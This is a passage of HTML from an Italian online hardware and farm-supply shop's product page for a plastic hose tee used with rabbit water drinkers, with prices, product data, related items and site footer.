                                 src="https://hobbyejob.it/227356-large_default/tee-portagomma-x-tubo-conigli-8010213001093.jpg"                                data-image-large-src="https://hobbyejob.it/227356-thickbox_default/tee-portagomma-x-tubo-conigli-8010213001093.jpg"
                                alt="TEE PORTAGOMMA X TUBO CONIGLI"
                                title="TEE PORTAGOMMA X TUBO CONIGLI"
                                itemprop="image"
                                content="https://hobbyejob.it/227356-large_default/tee-portagomma-x-tubo-conigli-8010213001093.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                    </section>
                
            </div>

            <div class="col-md-5 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        <h1 class="h1 page-title" itemprop="name"><span>TEE PORTAGOMMA X TUBO CONIGLI</span></h1>
                    
                        
                                                                                

                        
                            








                        

                                                    
                                


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Riferimento </label>
                    <span itemprop="sku">1155090</span>
                </div>
                                







                            
                            
        

        
            <div class=""
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                                    <link itemprop="availability" href="https://schema.org/InStock"/>
                                <meta itemprop="priceCurrency" content="EUR">
                <meta itemprop="url" content="https://hobbyejob.it/408-tee-portagomma-x-tubo-conigli-8010213001093.html">


                <div>
                    <span class="current-price"><span itemprop="price" class="product-price" content="0.43">0,43 €</span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Tasse incluse
                        
            
                                                </div>
        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-408"
                             itemprop="description" class="rte-content"><p>MM 10X10X10</p></div>
                    

                    
                    <div class="product-actions">
                        
                            <form action="https://hobbyejob.it/carrello" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="b243de36d2aea3829a0f58bba78fba30">
                                <input type="hidden" name="id_product" value="408"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
    </div>
                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="10"
                                class="input-group "
                                min="10"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Aggiungi
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="408"
           data-id-product-attribute="0"
           data-url="//hobbyejob.it/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="408"
           data-url="//hobbyejob.it/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity">
                                    <i class="fa fa-info-circle" aria-hidden="true"></i>
                    La quantità minima per l'acquisto di un ordine è 10.
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts mb-3">
</section>

                                

                                
                            </form>
                            
                                <div class="product-additional-info">
  
</div>
                            
                        

                        
                            <div class="additional_button">
    

</div>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script>

                        

                                                                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                            <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Descrizione
                    </a>
                </li>
                        <li class="nav-item" id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Dettagli Prodotto
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0"  id="nav-link-iqit-reviews-tab" class="nav-link-" data-iqitextra="nav-link-iqit-reviews-tab"> <span class="iqitreviews-title float-left">Reviews</span> <span class="iqitreviews-nb">(0)</span></a>
                </li>
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><p>In plastica. Utile per il collegamento idrico degli abbeveratoi.</p></div>
                    </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;15&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;1155090&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;71&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;10&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;0,43\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;0.1095&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;1970-01-01&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-06-20 12:05:40&quot;,&quot;date_upd&quot;:&quot;2026-01-11 11:09:40&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;8010213001093&quot;,&quot;meta_keywords&quot;:&quot;In plastica. Utile per il collegamento idrico degli abbeveratoi.&quot;,&quot;meta_title&quot;:&quot;MM 10X10X10&quot;,&quot;link_rewrite&quot;:&quot;tee-portagomma-x-tubo-conigli-8010213001093&quot;,&quot;name&quot;:&quot;TEE PORTAGOMMA X TUBO CONIGLI&quot;,&quot;description&quot;:&quot;&lt;p&gt;In plastica. Utile per il collegamento idrico degli abbeveratoi.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;MM 10X10X10&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:408,&quot;id_product&quot;:408,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:10,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;&lt;span class=\&quot;iqitreviews-title float-left\&quot;&gt;Reviews&lt;\/span&gt; &lt;span class=\&quot;iqitreviews-nb\&quot;&gt;(0)&lt;\/span&gt;&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot; class=\&quot;mt-3\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                            &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;No reviews&lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n&lt;\/div&gt;\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;iqit-reviews-tab&quot;,&quot;class&quot;:&quot;&quot;,&quot;data-iqitextra&quot;:&quot;iqit-reviews-tab&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;agricoltura-e-giardinaggio&quot;,&quot;category_name&quot;:&quot;AGRICOLTURA E GIARDINAGGIO&quot;,&quot;link&quot;:&quot;https:\/\/hobbyejob.it\/408-tee-portagomma-x-tubo-conigli-8010213001093.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:0.34917900000000001714539621389121748507022857666015625,&quot;price_without_reduction&quot;:0.42599799999999998778577037228387780487537384033203125,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:400,&quot;quantity_all_versions&quot;:400,&quot;id_image&quot;:&quot;it-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:22,&quot;tax_name&quot;:&quot;Import module tax (22%)&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Articoli&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-small_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-cart_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-home_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-large_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-medium_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-thickbox_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-small_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-large_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-thickbox_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;TEE PORTAGOMMA X TUBO CONIGLI&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;227356&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-small_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-cart_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-home_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-large_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-medium_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-thickbox_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-small_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-large_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-thickbox_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;TEE PORTAGOMMA X TUBO CONIGLI&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;227356&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:0.429999999999999993338661852249060757458209991455078125,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:&quot;1970-01-01&quot;,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix">

    



                <meta itemprop="brand" content="NOVITAL">
        <div class="product-manufacturer ">
                            <label class="label">Marca</label>
                <span>
            <a href="https://hobbyejob.it/brand/15-novital">NOVITAL</a>
          </span>
                    </div>
    



    


    


    


    


            <div class="product-availability-date">
            <label>Disponibile dal: </label>
            <span>1970-01-01</span>
        </div>
    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="iqit-reviews-tab" class="" data-iqitextra="iqit-reviews-tab"            >
            
<div id="iqit-reviews" class="mt-3">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                            <div id="iqitreviews-snippet">No reviews</div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



</div>


        </div>
            </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                                                    
                    </div>
                </div>
                </div>
            </div>

                        <div class="col-md-3 sidebar product-sidebar">

                
                
      
    <div id="iqithtmlandbanners-block-4"  class="col col-md-12 block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span> Informazioni Confezione</span></h5>
        <div class="block-content rte-content">
            <p><strong>INFO CONTENUTO CONFEZIONI</strong></p>
<p>Per specificare il numero di oggetti inseriti nelle confezioni di alcuni prodotti (quali viti, bulloni etc.) è stata inserita la dicitura <strong>CE</strong>, il cui significato è <strong>CENTINAIA</strong>.</p>
<p>Accanto a queste lettera è stato inserito un numero decimale che specifica il numero preciso di oggetti contenuti nel pacchetto.</p>
<p>ES. CE 0,25 = Confezione da 25 - CE 0,1 = Confezione da 10 - CE 1 = Confezione da 100</p>
<p><strong><span style="text-decoration:underline;">Queste informazioni sono presenti all'interno della sezione "Descrizione" della scheda prodotto.</span></strong></p>
        </div>
    </div>


  

      
    <div id="iqithtmlandbanners-block-5"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span> Info Chiavi</span></h5>
        <div class="block-content rte-content">
            <p><strong>INFO SU CHIAVI PIATTE</strong></p>
<p>I prodotti denominati "chiave piatta" verranno inviati tutti in modalità "vergine", cioè non saranno lavorate a seconda della forma della chiave che vorreste copiare. </p>
<p><strong>N.B. NON SI EFFETTUANO COPIE DI CHIAVI</strong></p>
        </div>
    </div>


  


            </div>
            
        </div>
        
                        
    


            
        </div>
                    
                            
        
        

        
            <section class="crossselling-products block block-section">
  <h4 class="section-title"><span>I clienti che hanno acquistato questo prodotto hanno acquistato anche:</span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="24919"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://hobbyejob.it/24919-tappo-x-tubo-conigli-8010213001055.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://hobbyejob.it/227358-home_default/tappo-x-tubo-conigli-8010213001055.jpg"
                                                                            alt="TAPPO X TUBO CONIGLI"
                        data-full-size-image-url="https://hobbyejob.it/227358-thickbox_default/tappo-x-tubo-conigli-8010213001055.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="24919" data-id-product-attribute="0"
   data-url="//hobbyejob.it/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="24919"
   data-url="//hobbyejob.it/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Anteprima">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">AGRICOLTURA E GIARDINAGGIO</div>            

            
                <h3 class="h3 product-title">
                    <a href="https://hobbyejob.it/24919-tappo-x-tubo-conigli-8010213001055.html">TAPPO X TUBO CONIGLI</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">1155094</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="0.2">0,20 €</span>
                                                
                        
                    </div>
                            

            
                



            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            MM 10
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://hobbyejob.it/carrello?add=1&amp;id_product=24919&amp;id_product_attribute=0" method="post">

            <input type="hidden" name="id_product" value="24919">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="10"
                        class="form-control input-qty"
                        min="10"
                        max="500"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Aggiungi
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="439"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://hobbyejob.it/439-molla-chiusura-x-gabbia-conigli-8010213004018.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://hobbyejob.it/227387-home_default/molla-chiusura-x-gabbia-conigli-8010213004018.jpg"
                                                                            alt="MOLLA CHIUSURA X GABBIA CONIGLI"
                        data-full-size-image-url="https://hobbyejob.it/227387-thickbox_default/molla-chiusura-x-gabbia-conigli-8010213004018.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="439" data-id-product-attribute="0"
   data-url="//hobbyejob.it/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="439"
   data-url="//hobbyejob.it/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Anteprima">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">AGRICOLTURA E GIARDINAGGIO</div>            

            
                <h3 class="h3 product-title">
                    <a href="https://hobbyejob.it/439-molla-chiusura-x-gabbia-conigli-8010213004018.html">MOLLA CHIUSURA X GABBIA CONIGLI</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">1156920</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="0.48">0,48 €</span>
                                                
                        
                    </div>
                            

            
                



            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            EAN:8010213004018
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://hobbyejob.it/carrello?add=1&amp;id_product=439&amp;id_product_attribute=0" method="post">

            <input type="hidden" name="id_product" value="439">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="10"
                        class="form-control input-qty"
                        min="10"
                        max="580"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Aggiungi
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

          </div>
  </div>
</section>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":408,"name":"tee-portagomma-x-tubo-conigli","category":"agricoltura-e-giardinaggio","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F408-tee-portagomma-x-tubo-conigli-8010213001093.html","price":43});MBG.addProductClickByHttpReferal({"id":408,"name":"tee-portagomma-x-tubo-conigli","category":"agricoltura-e-giardinaggio","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F408-tee-portagomma-x-tubo-conigli-8010213001093.html","price":43});
            }
        });
        
    </script>

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://hobbyejob.it/227356-thickbox_default/tee-portagomma-x-tubo-conigli-8010213001093.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="TEE PORTAGOMMA X TUBO CONIGLI" title="TEE PORTAGOMMA X TUBO CONIGLI">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Iscriviti alla newsletter</h5>
        <div class="ps-emailsubscription-block">
    <form action="//hobbyejob.it/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Il tuo indirizzo email"
                            aria-label="Il tuo indirizzo email"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Iscriviti">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        <div class="ps-emailsubscription-block">
    <form action="//hobbyejob.it/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Il tuo indirizzo email"
                            aria-label="Il tuo indirizzo email"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Iscriviti">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>IL TUO ACCOUNT</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://hobbyejob.it/login?back=my-account"
                                                                                                                >
                                    Area Riservata
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/cronologia-ordini"
                                        title=""                                                                        >
                                    Storico ordini
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/indirizzi"
                                        title=""                                                                        >
                                    Indirizzi
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMAZIONI</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://hobbyejob.it/content/4-chi-siamo"
                                        title="Scoprite chi siamo"                                                                        >
                                    Chi siamo
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/contattaci"
                                                                                                                >
                                    Contattaci
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/6-termini-e-condizioni-d-uso-dettaglio"
                                        title=""                                                                        >
